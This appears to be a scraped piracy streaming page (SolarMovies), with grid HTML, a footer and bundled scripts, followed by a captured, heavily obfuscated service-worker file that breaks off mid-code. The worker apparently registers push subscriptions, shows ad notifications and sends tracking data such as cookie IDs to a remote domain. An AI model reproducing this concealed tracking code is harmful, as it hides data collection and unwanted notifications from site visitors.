text-dark">Eps<i>2</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/tell-me-lies-season-2-1630857568.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/tell-me-lies-season-2-1630857568.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/tell-me-lies-season-2-1630857568.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/tell-me-lies-season-2-1630857568.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/tell-me-lies-season-2-1630857568.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/tell-me-lies-season-2-1630857568.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/tell-me-lies-season-2-1630857568.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/tell-me-lies-season-2-1630857568.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Tell Me Lies - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Tell Me Lies - Season 2</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/brilliant-minds-season-2-1630859853.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/brilliant-minds-season-2-1630859853.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/brilliant-minds-season-2-1630859853.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/brilliant-minds-season-2-1630859853.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/brilliant-minds-season-2-1630859853.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/brilliant-minds-season-2-1630859853.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/brilliant-minds-season-2-1630859853.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/brilliant-minds-season-2-1630859853.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Brilliant Minds - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Brilliant Minds - Season 2</h2></div><span class="mlbe text-dark">Eps<i>12</i></span></a></div></div></div></div></main><footer><div class=container-xxxl><div class=row><div class="col-md-6 offset-md-3"><div class=row><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/genre/comedy.html title=Comedy>Comedy</a></li><li><a href=/genre/drama.html title=Drama>Drama</a></li><li><a href=/genre/action.html title=Action>Action</a></li><li><a href=/genre/crime.html title=Crime>Crime</a></li><li><a href=/genre/horror.html title=Horror>Horror</a></li></ul></div><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/country/united-states.html title="United States">United States</a></li><li><a href=/country/argentina.html title=Argentina>Argentina</a></li><li><a href=/country/france.html title=France>France</a></li><li><a href=/country/spain.html title=Spain>Spain</a></li><li><a href=/country/australia.html title=Australia>Australia</a></li></ul></div><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/movies.html title=Movies>Movies</a></li><li><a href=/series.html title=Movies>TV-Series</a></li><li><a href=/top-imdb.html title=Movies>Top IMDb</a></li><li><a href=/faqs.html title="FAQ's">FAQ's</a></li><li><a href=/dmca.html title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="text-center py-3"><img alt=SolarMovies class=mv-ft-logo src=/img/logo-footer.png><p class=mb-0>Copyright &copy; 2026 <a href=/>SolarMovies.co</a>. All Rights Reserved</p><p class="fst-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</p></div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9jb211cmEueHl6",items=36361;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search.html?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("L2pzL2FwcC1zaW5nbGUubWluLmVhYTAzZWQxYmRiN2M2MTUwOWJiNTA5NDUxNDVhNzE2Lmpz")}addListenerMulti(window,"load",function(){typeof e=="function"&&(e(),script("L3N3Lmpz")),e=void 0})})</script><script data-cfasync=false src="//d2bkkt3kqfmyo0.cloudfront.net/?tkkbd=762062"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f3918f1720749c8afa18696eec815ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www1.solarmovies.co/sw.js
body_size: 29666
content:
var s=(function(){var w=(function(r){(function(l){var i1p="at";var D1p="ic";var H1p="id";var p1p="push_";var m1p="ics_doma";var j1p="ait";var n5p="ntil";var E5p="U";var A5p="it";var i5p="wa";var e5p="da";function H(){var Z8="U+";var G8="Lone surrogate ";var C8="String";var E8="Case";var A8="pper";var i8="toU";var w8="t a scalar valu";var e8=" is no";var r8="n byte";var x8="valid continuatio";var O8="Invalid continuation byt";var U8="ex";var D8="e ind";var z8="valid byt";var d8="In";var f8="8 detected";var L8="id UTF-";var Q8="Inval";var m4=+"1114111";var h4=+"57343";var s4="2048"|0;var q4=+"248";var F4="240"*1;var l4=+"224";var W0=+"31";var B0=+"18";var o0="16"*1;var S0=+"12";var S,j,a,b,c,d,V,Z,i,U,T,X;S=Q8;S+=L8;S+=f8;j=d8;j+=z8;j+=D8;j+=U8;if(n>u)throw Error(j);if(n==u)return!A0;a=v[n]&N4;n++;if(i0==(a&P4))return a;if(k4==(a&l4)){V=O8;V+=R4;b=q();a=(a&W0)<<G0|b;if(P4<=a)return a;throw Error(V);}if(l4==(a&F4)){Z=d8;Z+=x8;Z+=r8;b=q();c=q();a=(a&c0)<<S0|b<<G0|c;if(s4<=a){i=e8;i+=w8;i+=R4;U=i8;U+=A8;U+=E8;T=n8;T+=a8;T+=C8;X=G8;X+=Z8;if(v4<=a&&h4>=a)throw Error(X+a[T](o0)[U]()+i);return a;}throw Error(Z);}if(F4==(a&q4)&&(b=q(),c=q(),d=q(),a=(a&Z0)<<B0|b<<S0|c<<G0|d,K4<=a&&m4>=a))return a;throw Error(S);}var U5p="ue";var z5p="rue";var V5p="ss";var F5p="te";var T2p="su";var K2p="deAt";var c9p="cha";var n9p="g";var i9p="len";var e9p="At";var r9p="ode";var x9p="ar";var U9p="arCode";var D9p="from";var L9p="gth";var T9p="sh";var X9p="R";var R9p="lse";var I9p="Fa";var m9p="ing";var g9p="al";var V9p="ngt";var j9p="w";var N9p="ata";var Y9p="F";var k9p=+"2E3";var P9p="y";var J9p="k";var b9p="ngth";var c7p="me";var Z7p="sw_";var a7p="ion";var z7p="P";var d7p="nd";var L7p="ch";var Q7p="statu";var H7p="seText";var X7p="us";var I7p="lo";var m7p="ind";var K7p="er";var u7p="et";var v7p="th";var q7p="st";var F7p="tu";var l7p="ta";var W6="";var B6="ext";var c6="sta";var t6="b";var G6="ad";var C6="rr";var a6="ut";var E6="ner";var e6="m";var U6="C";var z6="T";var d6=996==(7020,7930)?(true,"S"):(358.51,8596)>9220?(true,true):"E";var f6="G";function E(a,b){var c,d;try{c=parseFloat(a),d=parseFloat(b);return c<d;}catch(e){return!A0;}}var Q6="d";var T6="un";var I6="fet";var V6="re";var h6="lengt";var v6="ng";var s6="gt";var y6="le";var F6="char";var M6="in";var J6="tc";var b6=null;var B8="ge";var S8="atc";var t8="c";var a8="o";var n8="t";var I8="on";var K8="se";var g8="ation";var V8="loc";var h8="col";var j8="to";var u8="pro";var v8="/";var s8="tListener";var y8="en";var N8="l";var q8="instal";var F8="ener";var l8="ventList";var M8="addE";var Y8="ate";var k8="v";var P8="i";var J8="act";var b8="ntLi";function q(){var T8="e index";var H8="d byt";var p8="ali";var X8="Inv";var R8=" byte";var m8="Invalid continuati";var b4=+"63";var s,Y,a;s=m8;s+=I8;s+=R8;Y=X8;Y+=p8;Y+=H8;Y+=T8;if(n>=u)throw Error(Y);a=v[n]&N4;n++;if(P4==(a&k4))return a&b4;throw Error(s);}var W4="addEve";var B4="bscriptionchange";var o4="pushsu";var c4="stener";var S4="tLi";var t4="addEven";var Z4="ose";var G4="cl";var C4="otification";var a4="n";var n4="ddEventListener";var E4="nclick";var A4="io";var i4="cat";var w4="notifi";var e4="ntListener";var r4="ddEv";var x4="a";var O4="h";var U4="u";var D4="p";function y(a,b,c,d){var S6="EventLis";var Z6="dEventListener";var n6="timeo";var A6="EventListe";var i6="add";var w6="eou";var r6="ti";var x6="bin";var O6="redentials";var D6="with";var L6="efined";var H6="tials";var p6="creden";var X6="nclude";var R6="rac";var Z7,A7,w7,e7,r7,x7,O7,h7,U7,D7,z7,d7,f7,Q7,T7,H7,p7,X7,R7,I7,g7,V7,e;Z7=t8;Z7+=x4;Z7+=X4;A7=n8;A7+=O4;A7+=R4;A7+=a4;w7=I6;w7+=t8;w7+=O4;e7=R6;e7+=R4;r7=P8;r7+=X6;x7=p6;x7+=H6;O7=t8;O7+=a8;O7+=z4;O7+=Q4;h7=T6;h7+=Q6;h7+=L6;if(h7!=typeof XMLHttpRequest){U7=Q4;U7+=R4;U7+=a4;U7+=Q6;D7=f6;D7+=d6;D7+=z6;z7=a8;z7+=D4;z7+=R4;z7+=a4;d7=D6;d7+=U6;d7+=O6;f7=x6;f7+=Q6;Q7=r6;Q7+=e6;Q7+=w6;Q7+=n8;T7=i6;T7+=A6;T7+=E6;H7=n6;H7+=a6;p7=x6;p7+=Q6;X7=R4;X7+=C6;X7+=a8;X7+=z4;R7=G6;R7+=Z6;I7=t6;I7+=P8;I7+=a4;I7+=Q6;g7=N8;g7+=a8;g7+=x4;g7+=Q6;V7=i6;V7+=S6;V7+=n8;V7+=F8;e=new XMLHttpRequest();d&&(e[V7](g7,function(b){var o6="responseT";var m7,K7;m7=c6;m7+=n8;m7+=U4;m7+=Q4;K7=o6;K7+=B6;b(a,this[K7],this[m7],!A0);}[I7](e,d),e),e[R7](X7,function(b){b(a,W6,i0,!i0);}[p7](e,d),e),c&&(e[H7]=c,e[T7](Q7,function(b){var J7p="out";var b7p="time";var L7;L7=b7p;L7+=J7p;b(a,L7,i0,!i0);}[f7](e,d),e)));b&&(e[d7]=!i0);e[z7](D7,a,!i0);e[U7]();}else e={mode:O7},b&&(e[x7]=r7),Promise[e7]([self[w7](a,e),new Promise(function(a,b){c&&setTimeout(function(){var k7p="eout";var P7p="tim";var i7;i7=P7p;i7+=k7p;b(Error(i7));},c);})])[A7](function(b){var M7p="tex";var Y7p="he";var C7,n7,E7;C7=i4;C7+=t8;C7+=O4;n7=n8;n7+=Y7p;n7+=a4;E7=M7p;E7+=n8;d&&b[E7]()[n7](function(e){var a7;a7=Q4;a7+=l7p;a7+=F7p;a7+=Q4;d(a,e,b[a7],!A0);})[C7](function(e){var N7p="atus";var G7;G7=q7p;G7+=N7p;d(a,W6,b[G7],!A0);});})[Z7](function(b){var y7p="essage";var t7;t7=e6;t7+=y7p;d&&d(a,b[t7],i0,!i0);});}var z4="r";function t(a,b){var W7p="strati";var B7p="egi";var o7p="date";var G9,C9,a9,n9;G9=t8;G9+=S8;G9+=O4;C9=n8;C9+=O4;C9+=R4;C9+=a4;a9=U4;a9+=D4;a9+=o7p;n9=z4;n9+=B7p;n9+=W7p;n9+=I8;a?E(r,a)?self[n9][a9]()[C9](b)[G9](b):b():b();}var d4="ne";var f4="addEventListe";var L4="ag";var Q4="s";var T4="mes";var H4="entListener";var p4="addEv";var X4="tch";var R4="e";var I4="f";var K4=+"65536";var v4="55296"|0;var N4=+"255";var Y4="200"*1;var k4=+"192";var P4="128"|0;var c0=+"15";var Z0="7"*1;var G0="6"-0;var C0="5"|0;function h(a,b,c,d,e,f){var S7p="getTi";var t7p="eport";var G7p="sion";var C7p="sw_ver";var n7p="loca";var E7p="proto";var A7p="ringify";var E9,A9,i9,w9,e9,r9,x9;E9=q7p;E9+=A7p;A9=v8;A9+=v8;i9=E7p;i9+=t8;i9+=a8;i9+=N8;w9=n7p;w9+=n8;w9+=a7p;e9=C7p;e9+=G7p;r9=Z7p;r9+=z4;r9+=t7p;x9=S7p;x9+=c7p;a={event:a,timestamp:new Date()[x9](),event_data:c||{},status:b,tag_id:L,sub_id1:M,sub_id2:N,cookie_id:O,domain:D};f?a[r9]=!i0:a[e9]=r;f=P;d&&(f=self[w9][i9]+A9+d);K(f,encodeURIComponent(C(JSON[E9](a),C0)),e);}function F(a,b,c){var B9,t9,Z9,d,e;try{B9=t6;B9+=P8;B9+=a4;B9+=Q6;t9=y6;t9+=b9p;Z9=J9p;Z9+=R4;Z9+=P9p;Z9+=Q4;d=i0,e=Object[Z9](c)[t9];if(i0==e)a();else for(var f in c)y(c[f],!i0,k9p,function(c,f,m,p,w){var l9p="nc";var M9p="ls";var o9,c9,S9;o9=z6;o9+=z4;o9+=U4;o9+=R4;c9=Y9p;c9+=x4;c9+=M9p;c9+=R4;S9=Q4;S9+=P9p;S9+=l9p;h(S9,w?c9:o9,{response_code:p,response_text:encodeURIComponent(m),dmp_url:f,dmp_name:c},b,function(){++d;d==e&&a();});}[B9](b6,f));}catch(g){a();}}var a0="4"|0;function G(a,b,c,d,e){var v9p="rse";var s9p="}";var y9p="{";var q9p="registrat";var F9p="showNotificati";var u2,Y2,k2,P2,J2,b2,W9,f,g,k,m,p,w;u2=t8;u2+=x4;u2+=J6;u2+=O4;Y2=n8;Y2+=O4;Y2+=R4;Y2+=a4;k2=F9p;k2+=I8;P2=q9p;P2+=A4;P2+=a4;J2=Q6;J2+=N9p;b2=y9p;b2+=s9p;W9=D4;W9+=x4;W9+=v9p;f=d[i0],g=JSON[W9](d[A0]||b2),k=d[E0],m=d[n0]||[],p=d[a0]||W6,w=d[Z0]||{};g[J2]={push_id:a,analytics_domain:c,href:f,creative_id:p,click_tracking_urls:d[C0]||[],actions_data:d[G0]||{}};self[P2][k2](k,g)[Y2](function(){var u9p="Tru";var l2,M2;l2=u9p;l2+=R4;M2=Q4;M2+=O4;M2+=a8;M2+=j9p;h(M2,l2,{push_id:a},c,function(){t(b,function(){var h9p="engt";var q2,F2;try{q2=N8;q2+=h9p;q2+=O4;F2=y6;F2+=V9p;F2+=O4;if(i0==m[F2])F(e,c,w);else for(var b=i0,d=i0;d<m[q2];++d)y(m[d],!A0,k9p,function(d,f,g,k){var K9p="track";var s2,y2,N2;s2=z6;s2+=z4;s2+=U4;s2+=R4;y2=Y9p;y2+=g9p;y2+=Q4;y2+=R4;N2=K9p;N2+=m9p;h(N2,k?y2:s2,{push_id:a,creative_id:p,response_code:g,response_text:encodeURIComponent(f),tracking_url:d},c,function(){var v2;v2=N8;v2+=y8;v2+=s6;v2+=O4;++b;b==m[v2]&&F(e,c,w);});});}catch(f){e();}});});})[u2](function(){var h2,j2;h2=I9p;h2+=R9p;j2=Q4;j2+=O4;j2+=a8;j2+=j9p;h(j2,h2,{push_id:a},c,function(){t(b,e);});});}var n0=+((472,88.45)>=(430.17,8912)?(true,0xc17):(672.36,212.87)<(4506,56)?(6.40e+3,"F"):(3966,209.48)>3640?(1.14e+3,"G"):"3");var E0=+"2";var A0=+"1";var i0="0"*1;var w0,e0,X0,R0,k0,P0,I3,m3,N3,q3,E1,A1,U1,D1,g1,V1,h1,j1,u1,v1,v,u,n,R,C,B,A,r,L,M,N,O,D,P;w0=I4;w0+=R4;w0+=X4;function z(a){var o8="u3drt";var c8="g2";var P7,b7,W,o;try{P7=t8;P7+=S8;P7+=O4;b7=n8;b7+=O4;b7+=R4;b7+=a4;W=c8;W+=o8;o=B8;o+=n8;A[o](W)[b7](function(b){var W8="pars";var J7,c;try{J7=W8;J7+=R4;c=b6;b&&(c=JSON[J7](B(b,C0)));a&&a(c);}catch(d){a&&a(b6);}})[P7](function(b){a&&a(b6);});}catch(b){a&&a(b6);}}e0=p4;e0+=H4;X0=T4;X0+=Q4;X0+=L4;X0+=R4;R0=f4;R0+=d4;R0+=z4;k0=D4;k0+=U4;k0+=Q4;k0+=O4;P0=x4;P0+=r4;P0+=R4;P0+=e4;function I(a){var m6="+";var K6="=";var g6="pea";var j6="repl";var u6="place";var N6="eAt";var q6="Cod";var 